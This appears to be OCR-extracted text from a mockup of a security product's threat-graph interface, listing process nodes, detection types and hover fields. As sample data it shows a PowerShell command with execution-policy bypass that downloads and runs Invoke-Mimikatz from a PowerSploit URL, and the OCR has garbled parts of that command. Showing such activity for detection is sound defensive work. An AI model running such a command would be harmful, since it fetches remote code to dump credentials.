 Threat Graph Node
Type v2 - Hover
Process Name process.exe
Key Event?
Detections?
CMD Line powershell.exe-
Execution Bypass
-C "
(ObjectNet.WebCl
Process Node
Type Impacted
Process Name process.exe
Metadata?
Condensed Node
Color Red
Detection Types
DNS?
Files?
Network?
Registry?
Detection Type
Hover?
process.exe
User · Run Time
powershell.exe-Execution Bypass -C
"(ObjectNet.WebClient].DownloadString(
https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/
f650520c4b1004daf8b3ec08007a0b945b9125
3a/E filtration/Invoke-Mimikatz.ps1');
process.exe
120 DNS